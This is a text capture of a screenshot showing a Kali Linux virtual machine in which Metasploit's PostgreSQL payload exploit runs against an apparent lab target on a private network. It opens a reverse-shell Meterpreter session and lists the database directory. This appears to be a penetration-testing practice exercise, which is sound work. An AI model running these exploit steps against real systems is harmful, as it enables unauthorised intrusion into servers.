 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:17
Auto capture keyboard ...
Trash
folder1
File System
Home
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.103:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by
GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/rdKVtZXO.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.103:34603
) at 2025-02-21 03:39:12 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-21 03:38:11 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
Right Ctrl
Type here to search
1
33°C
ENG
14:47
21-02-2025
4